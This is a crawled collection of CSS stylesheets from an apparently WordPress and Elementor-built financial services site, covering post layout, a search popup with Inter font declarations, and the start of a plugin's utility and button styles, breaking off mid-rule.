a{color:#003B65;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3207 .elementor-element.elementor-element-79a9cbae > .elementor-widget-container{padding:0px 0px 60px 0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3207 .elementor-element.elementor-element-3569c9ed > .elementor-widget-container{background-color:#FFFFFF;padding:0px 0px 0px 0px;}.elementor-3207 .elementor-element.elementor-element-3569c9ed.bdt-background-overlay-yes > .elementor-widget-container:before{transition:background 0.3s;}.elementor-3207 .elementor-element.elementor-element-3569c9ed{color:#5F707D;font-family:"Inter", Sans-serif;font-size:16px;font-weight:normal;line-height:1.6em;}.elementor-3207 .elementor-element.elementor-element-6bd8d3a1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3207 .elementor-element.elementor-element-6bd8d3a1{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3207 .elementor-element.elementor-element-1e8c920f.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3207 .elementor-element.elementor-element-55068636{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3207 .elementor-element.elementor-element-55068636 > .elementor-widget-container{margin:0px 5px 0px 0px;}.elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:1px;}.elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-text{color:#5F707D;transition:color 0.3s;}.elementor-3207 .elementor-element.elementor-element-758cbbc2{--alignment:right;width:auto;max-width:auto;--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;--e-share-buttons-primary-color:#FFFFFF;--e-share-buttons-secondary-color:#003B65;}.elementor-3207 .elementor-element.elementor-element-758cbbc2 .elementor-share-btn__icon{--e-share-buttons-icon-size:14px;}.elementor-3207 .elementor-element.elementor-element-758cbbc2 .elementor-share-btn{height:14px;}.elementor-3207 .elementor-element.elementor-element-758cbbc2 .elementor-share-btn:hover{--e-share-buttons-secondary-color:#002F51;}.elementor-3207 .elementor-element.elementor-element-7ed912f2:not(.elementor-motion-effects-element-type-background), .elementor-3207 .elementor-element.elementor-element-7ed912f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3207 .elementor-element.elementor-element-7ed912f2{border-style:solid;border-width:1px 0px 1px 0px;border-color:#ECEFF1;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;z-index:0;}.elementor-3207 .elementor-element.elementor-element-7ed912f2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__prev--label{color:#5F707D;}.elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__next--label{color:#5F707D;}.elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__prev--label, .elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__next--label{font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;letter-spacing:1px;}.elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__prev--title, .elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__next--title{color:#003B65;font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;}.elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__prev--title:hover, .elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__next--title:hover{color:#003B65;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1179px) and (min-width:768px){.elementor-3207 .elementor-element.elementor-element-35fee4ad{width:100%;}.elementor-3207 .elementor-element.elementor-element-454997a5{width:50%;}}@media(max-width:1179px){.elementor-3207 .elementor-element.elementor-element-74270f7:not(.elementor-motion-effects-element-type-background), .elementor-3207 .elementor-element.elementor-element-74270f7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://fbnquest.com/wp-content/uploads/2021/04/trapezium-blue.svg");background-size:0px auto;}.elementor-3207 .elementor-element.elementor-element-74270f7{padding:50px 0px 50px 0px;}.elementor-3207 .elementor-element.elementor-element-35fee4ad.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3207 .elementor-element.elementor-element-35fee4ad > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-3207 .elementor-element.elementor-element-35fee4ad > .elementor-element-populated{margin:0% 20% 0% 20%;--e-column-margin-right:20%;--e-column-margin-left:20%;padding:40px 0px 40px 0px;}.elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-item{font-size:10px;}.elementor-3207 .elementor-element.elementor-element-40b238e5{text-align:center;}.elementor-3207 .elementor-element.elementor-element-40b238e5 .elementor-heading-title{font-size:40px;}.elementor-3207 .elementor-element.elementor-element-6db1a8b{padding:50px 30px 0px 30px;}.elementor-3207 .elementor-element.elementor-element-728b287b > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-3207 .elementor-element.elementor-element-3569c9ed{font-size:14px;}.elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-item > a{font-size:10px;} .elementor-3207 .elementor-element.elementor-element-758cbbc2{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-3207 .elementor-element.elementor-element-7ed912f2{padding:20px 20px 20px 20px;}.elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__prev--title, .elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__next--title{font-size:16px;}}@media(max-width:767px){.elementor-3207 .elementor-element.elementor-element-74270f7{padding:50px 0px 50px 0px;}.elementor-3207 .elementor-element.elementor-element-35fee4ad > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-item{font-size:9px;}.elementor-3207 .elementor-element.elementor-element-40b238e5 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-3207 .elementor-element.elementor-element-40b238e5{text-align:center;}.elementor-3207 .elementor-element.elementor-element-40b238e5 .elementor-heading-title{font-size:35px;}.elementor-3207 .elementor-element.elementor-element-6db1a8b{padding:40px 20px 0px 20px;}.elementor-3207 .elementor-element.elementor-element-3569c9ed > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-3207 .elementor-element.elementor-element-3569c9ed{font-size:14px;}.elementor-3207 .elementor-element.elementor-element-1e8c920f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-item > a{font-size:9px;} .elementor-3207 .elementor-element.elementor-element-758cbbc2{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-3207 .elementor-element.elementor-element-7ed912f2{padding:20px 20px 20px 20px;}.elementor-3207 .elementor-element.elementor-element-454997a5{width:100%;}.elementor-3207 .elementor-element.elementor-element-454997a5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-3207 .elementor-element.elementor-element-454997a5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__prev--label, .elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__next--label{font-size:10px;}.elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__prev--title, .elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__next--title{font-size:14px;}}/* Start custom CSS for post-navigation, class: .elementor-element-46637284 */.elementor-12574 .elementor-element.elementor-element-8482b54 span.post-navigation__prev--label {
    margin-bottom: 10px;
}

.elementor-12574 .elementor-element.elementor-element-8482b54 span.post-navigation__next--label {
    margin-bottom: 10px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://fbnquest.com/wp-content/uploads/elementor/css/post-8376.css?ver=1761905622
body_size: 778
content:
.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-8376 .elementor-element.elementor-element-68501b8 .elementor-search-form__container{min-height:50px;}.elementor-8376 .elementor-element.elementor-element-68501b8 .elementor-search-form__submit{min-width:calc( 2.5 * 50px );font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;--e-search-form-submit-text-color:#FFFFFF;background-color:#003B65;}body:not(.rtl) .elementor-8376 .elementor-element.elementor-element-68501b8 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-8376 .elementor-element.elementor-element-68501b8 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-8376 .elementor-element.elementor-element-68501b8 .elementor-search-form__input, .elementor-8376 .elementor-element.elementor-element-68501b8.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-8376 .elementor-element.elementor-element-68501b8 input[type="search"].elementor-search-form__input{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;}.elementor-8376 .elementor-element.elementor-element-68501b8 .elementor-search-form__input,
					.elementor-8376 .elementor-element.elementor-element-68501b8 .elementor-search-form__icon,
					.elementor-8376 .elementor-element.elementor-element-68501b8 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-8376 .elementor-element.elementor-element-68501b8 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-8376 .elementor-element.elementor-element-68501b8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#003B65;fill:#003B65;}.elementor-8376 .elementor-element.elementor-element-68501b8:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-8376 .elementor-element.elementor-element-68501b8 .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-8376 .elementor-element.elementor-element-68501b8 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-8376 .elementor-element.elementor-element-68501b8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:#003B65;fill:#003B65;}.elementor-8376 .elementor-element.elementor-element-68501b8:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:0px;}.elementor-8376 .elementor-element.elementor-element-68501b8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:0px;}.elementor-8376 .elementor-element.elementor-element-68501b8 .elementor-search-form__submit:hover{background-color:#B50256;}.elementor-8376 .elementor-element.elementor-element-68501b8 .elementor-search-form__submit:focus{background-color:#B50256;}#elementor-popup-modal-8376 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-8376{justify-content:center;align-items:center;pointer-events:all;background-color:#00000054;}#elementor-popup-modal-8376 .dialog-widget-content{background-color:var( --e-global-color-5dce0b6a );}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Inter';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://new.fbnquest.com/wp-content/uploads/2020/07/Inter-Regular-slnt0.ttf') format('truetype');
}
@font-face {
	font-family: 'Inter';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://new.fbnquest.com/wp-content/uploads/2020/07/Inter-Light-slnt0.ttf') format('truetype');
}
@font-face {
	font-family: 'Inter';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://new.fbnquest.com/wp-content/uploads/2020/07/Inter-Medium-slnt0.ttf') format('truetype');
}
@font-face {
	font-family: 'Inter';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://new.fbnquest.com/wp-content/uploads/2020/07/Inter-SemiBold-slnt0.ttf') format('truetype');
}
@font-face {
	font-family: 'Inter';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://new.fbnquest.com/wp-content/uploads/2020/07/Inter-Bold-slnt0.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://fbnquest.com/wp-content/plugins/master-addons/assets/css/master-addons-styles.css
body_size: 54798
content:
@charset "UTF-8";.jltma-mr5{margin-right:5px!important}.jltma-mr10{margin-right:10px!important}.jltma-mr15{margin-right:15px!important}.jltma-mr20{margin-right:20px!important}.jltma-mr25{margin-right:25px!important}.jltma-mr30{margin-right:30px!important}.jltma-mr35{margin-right:35px!important}.jltma-ml5{margin-left:5px!important}.jltma-ml10{margin-left:10px!important}.jltma-ml15{margin-left:15px!important}.jltma-ml20{margin-left:20px!important}.jltma-ml25{margin-left:25px!important}.jltma-ml30{margin-left:30px!important}.jltma-mt10{margin-top:10px!important}.jltma-mt5{margin-top:5px!important}.jltma-mt15{margin-top:15px!important}.jltma-mt20{margin-top:20px!important}.jltma-mt25{margin-top:25px!important}.jltma-mt30{margin-top:30px!important}.jltma-mb0{margin-bottom:0!important}.jltma-mb5{margin-bottom:5px!important}.jltma-mb10{margin-bottom:10px!important}.jltma-mb15{margin-bottom:15px!important}.jltma-mb20{margin-bottom:20px!important}.jltma-mb25{margin-bottom:25px!important}.jltma-mb30{margin-bottom:30px!important}.jltma-mb35{margin-bottom:35px!important}.jltma-mt0{margin-top:0!important}.jltma-ml0{margin-left:0!important}.jltma-mr0{margin-right:0!important}.jltma-pr5{padding-right:5px!important}.jltma-pr10{padding-right:10px!important}.jltma-pr15{padding-right:15px!important}.jltma-pr20{padding-right:20px!important}.jltma-pr25{padding-right:25px!important}.jltma-pr30{padding-right:30px!important}.jltma-pl5{padding-left:5px!important}.jltma-pl10{padding-left:10px!important}.jltma-pl15{padding-left:15px!important}.jltma-pl20{padding-left:20px!important}.jltma-pl25{padding-left:25px!important}.jltma-pl30{padding-left:30px!important}.jltma-pt10{padding-top:10px!important}.jltma-pt5{padding-top:5px!important}.jltma-pt15{padding-top:15px!important}.jltma-pt20{padding-top:20px!important}.jltma-pt25{padding-top:25px!important}.jltma-pt30{padding-top:30px!important}.jltma-pb0{padding-bottom:0!important}.jltma-pb5{padding-bottom:5px!important}.jltma-pb10{padding-bottom:10px!important}.jltma-pb15{padding-bottom:15px!important}.jltma-pb20{padding-bottom:20px!important}.jltma-pb25{padding-bottom:25px!important}.jltma-pb30{padding-bottom:30px!important}.jltma-pt0{padding-top:0!important}.jltma-pl0{padding-left:0!important}.jltma-pr0{padding-right:0!important}.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.jltma-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}[class*=jltma-col-]{padding-left:15px;padding-right:15px;position:relative;width:100%}.jltma-overflow-hidden{overflow:hidden}.jltma-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.jltma-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}:not(.elementor-editor-active) .jltma-conditions-hidden{display:none}@media (min-width:768px){.jltma-col-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.jltma-col-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.jltma-col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.jltma-col-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.jltma-col-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.jltma-col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.jltma-col-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.jltma-col-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.jltma-col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.jltma-col-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.jltma-col-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.jltma-col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.jltma-media{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex}.jltma-media-body{-webkit-box-flex:1;-ms-flex:1;flex:1}.jltma-input-group{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;width:100%}.jltma-input-group,.jltma-input-group-append{display:-webkit-box;display:-ms-flexbox;display:flex}.jltma-form-control{background-clip:padding-box;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;color:#495057;display:block;font-size:1rem;font-weight:400;height:calc(1.5em + .75rem + 2px);line-height:1.5;padding:.375rem .75rem;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}.jltma-form-control:focus,.jltma-form-control:focus-within,.jltma-form-control:visited{border-color:#ced4da;-webkit-box-shadow:none;box-shadow:none;outline:0}.jltma-circled,img.jltma-circled{border-radius:9999px}.mb-3,.my-3{margin-bottom:1rem}.violate{fill:#826eff}.orange{fill:#ff6a47}.cyan{fill:#3ad8f4}.jltma-btn{background-color:transparent;border:1px solid transparent;border-radius:.25rem;color:#212529;cursor:pointer;display:inline-block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle}.jltma-btn:hover{color:#212529;text-decoration:none}.jltma-btn.focus,.jltma-btn:focus{-webkit-box-shadow:none;box-shadow:none;outline:0}.jltma-btn.disabled,.jltma-btn:disabled{opacity:.65}a.jltma-btn.disabled,fieldset:disabled a.jltma-btn{pointer-events:none}.jltma-btn-primary{background-color:#007bff;border-color:#007bff;color:#fff}.jltma-btn-primary:hover{background-color:#0069d9;border-color:#0062cc;color:#fff}.jltma-btn-primary.focus,.jltma-btn-primary:focus{background-color:#0069d9;border-color:#0062cc;-webkit-box-shadow:0 0 0 .2rem rgba(38,143,255,.5);box-shadow:0 0 0 .2rem rgba(38,143,255,.5);color:#fff}.jltma-btn-primary.disabled,.jltma-btn-primary:disabled{background-color:#007bff;border-color:#007bff;color:#fff}.jltma-btn-primary:not(:disabled):not(.disabled).active,.jltma-btn-primary:not(:disabled):not(.disabled):active,.show>.jltma-btn-primary.dropdown-toggle{background-color:#0062cc;border-color:#005cbf;color:#fff}.jltma-btn-primary:not(:disabled):not(.disabled).active:focus,.jltma-btn-primary:not(:disabled):not(.disabled):active:focus,.show>.jltma-btn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,143,255,.5);box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.jltma-btn-secondary{background-color:#6c757d;border-color:#6c757d;color:#fff}.jltma-btn-secondary:hover{background-color:#5a6268;border-color:#545b62;color:#fff}.jltma-btn-secondary.focus,.jltma-btn-secondary:focus{background-color:#5a6268;border-color:#545b62;-webkit-box-shadow:0 0 0 .2rem hsla(208,6%,54%,.5);box-shadow:0 0 0 .2rem hsla(208,6%,54%,.5);color:#fff}.jltma-btn-secondary.disabled,.jltma-btn-secondary:disabled{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-secondary:not(:disabled):not(.disabled):active,.jltma-btn-secondary:not(:disabled):not(.disabled).active,.show>.jltma-btn-secondary.dropdown-toggle{background-color:#545b62;border-color:#4e555b;color:#fff}.jltma-btn-secondary:not(:disabled):not(.disabled).active:focus,.jltma-btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.jltma-btn-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem hsla(208,6%,54%,.5);box-shadow:0 0 0 .2rem hsla(208,6%,54%,.5)}.jltma-btn-success{background-color:#28a745;border-color:#28a745;color:#fff}.jltma-btn-success:hover{background-color:#218838;border-color:#1e7e34;color:#fff}.jltma-btn-success.focus,.jltma-btn-success:focus{background-color:#218838;border-color:#1e7e34;-webkit-box-shadow:0 0 0 .2rem rgba(72,180,97,.5);box-shadow:0 0 0 .2rem rgba(72,180,97,.5);color:#fff}.jltma-btn-success.disabled,.jltma-btn-success:disabled{background-color:#28a745;border-color:#28a745;color:#fff}.jltma-btn-success:not(:disabled):not(.disabled).active,.jltma-btn-success:not(:disabled):not(.disabled):active,.show>.jltma-btn-success.dropdown-toggle{background-color:#1e7e34;border-color:#1c7430;color:#fff}.jltma-btn-success:not(:disabled):not(.disabled).active:focus,.jltma-btn-success:not(:disabled):not(.disabled):active:focus,.show>.jltma-btn-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(72,180,97,.5);box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.jltma-btn-info{background-color:#17a2b8;border-color:#17a2b8;color:#fff}.jltma-btn-info:hover{background-color:#138496;border-color:#117a8b;color:#fff}.jltma-btn-info.focus,.jltma-btn-info:focus{background-color:#138496;border-color:#117a8b;-webkit-box-shadow:0 0 0 .2rem rgba(58,176,195,.5);box-shadow:0 0 0 .2rem rgba(58,176,195,.5);color:#fff}.jltma-btn-info.disabled,.jltma-btn-info:disabled{background-color:#17a2b8;border-color:#17a2b8;color:#fff}.jltma-btn-info:not(:disabled):not(.disabled).active,.jltma-btn-info:not(:disabled):not(.disabled):active,.show>.jltma-btn-info.dropdown-toggle{background-color:#117a8b;border-color:#10707f;color:#fff}.jltma-btn-info:not(:disabled):not(.disabled).active:focus,.jltma-btn-info:not(:disabled):not(.disabled):active:focus,.show>.jltma-btn-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(58,176,195,.5);box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.jltma-btn-warning{background-color:#ffc107;border-color:#ffc107;color:#212529}.jltma-btn-warning:hover{background-color:#e0a800;border-color:#d39e00;color:#212529}.jltma-btn-warning.focus,.jltma-btn-warning:focus{background-color:#e0a800;border-color:#d39e00;-webkit-box-shadow:0 0 0 .2rem rgba(222,170,12,.5);box-shadow:0 0 0 .2rem rgba(222,170,12,.5);color:#212529}.jltma-btn-warning.disabled,.jltma-btn-warning:disabled{background-color:#ffc107;border-color:#ffc107;color:#212529}.jltma-btn-warning:not(:disabled):not(.disabled).active,.jltma-btn-warning:not(:disabled):not(.disabled):active,.show>.jltma-btn-warning.dropdown-toggle{background-color:#d39e00;border-color:#c69500;color:#212529}.jltma-btn-warning:not(:disabled):not(.disabled).active:focus,.jltma-btn-warning:not(:disabled):not(.disabled):active:focus,.show>.jltma-btn-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(222,170,12,.5);box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.jltma-btn-danger{background-color:#dc3545;border-color:#dc3545;color:#fff}.jltma-btn-danger:hover{background-color:#c82333;border-color:#bd2130;color:#fff}.jltma-btn-danger.focus,.jltma-btn-danger:focus{background-color:#c82333;border-color:#bd2130;-webkit-box-shadow:0 0 0 .2rem rgba(225,83,97,.5);box-shadow:0 0 0 .2rem rgba(225,83,97,.5);color:#fff}.jltma-btn-danger.disabled,.jltma-btn-danger:disabled{background-color:#dc3545;border-color:#dc3545;color:#fff}.jltma-btn-danger:not(:disabled):not(.disabled).active,.jltma-btn-danger:not(:disabled):not(.disabled):active,.show>.jltma-btn-danger.dropdown-toggle{background-color:#bd2130;border-color:#b21f2d;color:#fff}.jltma-btn-danger:not(:disabled):not(.disabled).active:focus,.jltma-btn-danger:not(:disabled):not(.disabled):active:focus,.show>.jltma-btn-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(225,83,97,.5);box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.d-none{display:none}.d-block{display:block}.float-left{float:left}.float-right{float:right}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.gradient-1{background-image:-moz-linear-gradient(45deg,#3d9ff3 0,#3fd5cc 100%);background-image:-webkit-linear-gradient(45deg,#3d9ff3,#3fd5cc);background-image:-ms-linear-gradient(45deg,#3d9ff3 0,#3fd5cc 100%)}.gradient-2{background-image:-moz-linear-gradient(45deg,#643df3 0,#9b3fd5 100%);background-image:-webkit-linear-gradient(45deg,#643df3,#9b3fd5);background-image:-ms-linear-gradient(45deg,#643df3 0,#9b3fd5 100%)}.gradient-3{background-image:-moz-linear-gradient(45deg,#f33d82 0,#d5b43f 100%);background-image:-webkit-linear-gradient(45deg,#f33d82,#d5b43f);background-image:-ms-linear-gradient(45deg,#f33d82 0,#d5b43f 100%)}.gradient-4{background-image:-moz-linear-gradient(45deg,#3adb5c 0,#9bd53f 100%);background-image:-webkit-linear-gradient(45deg,#3adb5c,#9bd53f);background-image:-ms-linear-gradient(45deg,#3adb5c 0,#9bd53f 